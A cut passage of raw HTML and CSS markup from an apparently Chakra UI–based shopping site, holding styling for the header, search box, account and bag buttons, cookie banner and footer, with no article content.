a-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css svm3tl">.css-svm3tl{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-CUM-primary);}</style><div class="sf-app css-svm3tl"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css aaqs19">.css-aaqs19{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#fff;}</style><div data-el="Header-container" class="css-aaqs19"><div class="css-0"><style data-emotion="css 1q61gfv">.css-1q61gfv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;padding-top:8px;padding-bottom:8px;height:auto;}@media screen and (min-width: 62em){.css-1q61gfv{height:75px;}}</style><div data-el="Header-header" class="css-1q61gfv"><style data-emotion="css gek58">.css-gek58{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;width:100%;}@media screen and (min-width: 62em){.css-gek58{width:auto;}}</style><div class="css-gek58"><style data-emotion="css 19alzep">.css-19alzep{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-19alzep{display:none;}}.css-19alzep:focus,.css-19alzep[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-19alzep[disabled],.css-19alzep[aria-disabled=true],.css-19alzep[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-19alzep:hover[disabled],.css-19alzep[data-hover][disabled],.css-19alzep:hover[aria-disabled=true],.css-19alzep[data-hover][aria-disabled=true],.css-19alzep:hover[data-disabled],.css-19alzep[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-19alzep" aria-label="Logo"><style data-emotion="css gm1zi">.css-gm1zi{width:88px;height:auto;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}@media screen and (min-width: 48em){.css-gm1zi{width:82px;}}@media screen and (min-width: 62em){.css-gm1zi{width:105px;}}</style><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button><style data-emotion="css 3yvclu">.css-3yvclu{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-3yvclu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.css-3yvclu:focus,.css-3yvclu[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-3yvclu[disabled],.css-3yvclu[aria-disabled=true],.css-3yvclu[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-3yvclu:hover[disabled],.css-3yvclu[data-hover][disabled],.css-3yvclu:hover[aria-disabled=true],.css-3yvclu[data-hover][aria-disabled=true],.css-3yvclu:hover[data-disabled],.css-3yvclu[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-3yvclu" aria-label="Logo"><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button></div><style data-emotion="css 14bv635">.css-14bv635{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:12px;margin-right:0px;width:100%;}@media screen and (min-width: 48em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}@media screen and (min-width: 62em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}</style><div class="css-14bv635"><style data-emotion="css 1meecle">.css-1meecle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Inter;height:44px;background-color:#f6f6f7;border-radius:var(--chakra-radii-full);border:var(--chakra-borders-1px);border-style:solid;border-color:#cccfd2;padding:12px;width:100%;}@media screen and (min-width: 48em){.css-1meecle{width:100%;}}@media screen and (min-width: 62em){.css-1meecle{width:247px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-1meecle"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css 18d2srq">.css-18d2srq{padding-left:12px;color:#a1a8ad;display:inherit;}</style><div class="css-18d2srq">Search for products</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css f4v5ax">.css-f4v5ax{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}.css-f4v5ax:focus,.css-f4v5ax[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-f4v5ax[disabled],.css-f4v5ax[aria-disabled=true],.css-f4v5ax[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-f4v5ax:hover[disabled],.css-f4v5ax[data-hover][disabled],.css-f4v5ax:hover[aria-disabled=true],.css-f4v5ax[data-hover][aria-disabled=true],.css-f4v5ax:hover[data-disabled],.css-f4v5ax[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-f4v5ax" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css sy6ep9">.css-sy6ep9{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-sy6ep9{display:none;}}.css-sy6ep9:focus,.css-sy6ep9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sy6ep9[disabled],.css-sy6ep9[aria-disabled=true],.css-sy6ep9[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-sy6ep9:hover[disabled],.css-sy6ep9[data-hover][disabled],.css-sy6ep9:hover[aria-disabled=true],.css-sy6ep9[data-hover][aria-disabled=true],.css-sy6ep9:hover[data-disabled],.css-sy6ep9[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-sy6ep9" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css 7721xn">.css-7721xn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:#e1e3e4;}@media screen and (min-width: 48em){.css-7721xn{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}@media screen and (min-width: 62em){.css-7721xn{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-1px);border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}</style><div data-el="Header-menuContainer" class="css-7721xn"><style data-emotion="css 1j2cb57">.css-1j2cb57{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}</style><div class="css-1j2cb57"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 12qvcss">.css-12qvcss{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-12qvcss{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-12qvcss"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"></main></div><style data-emotion="css 6cz8w9">.css-6cz8w9{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);display:none;}@media screen and (min-width: 37.5em){.css-6cz8w9{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;}}</style><div data-selenium-id="cookies-banner" class="css-6cz8w9"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css 1iafu3q">.css-1iafu3q{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:var(--chakra-fontWeights-bold);font-size:19px;line-height:1.2;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1iafu3q{font-size:22px;letter-spacing:-0.44px;}}</style><h2 class="chakra-heading css-1iafu3q">We value your privacy</h2><style data-emotion="css 1dgro76">.css-1dgro76{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:19px;font-weight:var(--chakra-fontWeights-bold);line-height:1.2;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1dgro76{font-size:22px;letter-spacing:-0.44px;}}</style><button data-selenium-id="cookies-banner-close" class="css-1dgro76"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css talb3s">.css-talb3s{font-family:Roboto,Arial,Helvetica,sans-serif;color:#E1E3E4;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-talb3s{font-size:18px;}}</style><p class="chakra-text css-talb3s">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css sp9hth">.css-sp9hth{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.4;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:14px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;letter-spacing:0.84px;text-transform:uppercase;background-color:#94080A;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-sp9hth:focus,.css-sp9hth[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sp9hth[disabled],.css-sp9hth[aria-disabled=true],.css-sp9hth[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#B6BCC0;}.css-sp9hth:hover,.css-sp9hth[data-hover]{background:#101111;}.css-sp9hth:hover[disabled],.css-sp9hth[data-hover][disabled],.css-sp9hth:hover[aria-disabled=true],.css-sp9hth[data-hover][aria-disabled=true],.css-sp9hth:hover[data-disabled],.css-sp9hth[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-sp9hth{min-width:180px;}}.css-sp9hth:active,.css-sp9hth[data-active]{background:#101111;}</style><button type="button" class="chakra-button css-sp9hth" site="CUM" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1qr5e8v">.css-1qr5e8v{display:block;width:148px;height:5px;background:#FFF;border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1qr5e8v{display:none;}}</style><div class="css-1qr5e8v"></div></div><style data-emotion="css 10dyzj1">.css-10dyzj1{width:var(--chakra-sizes-full);background:#F6F6F7;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-10dyzj1{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-10dyzj1"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css 